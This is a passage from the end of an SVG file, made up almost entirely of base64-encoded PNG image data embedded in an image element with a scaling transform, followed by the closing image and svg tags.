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" transform="matrix(0.0687 0 0 0.0687 4.882813e-004 0)">
</image>
</svg>
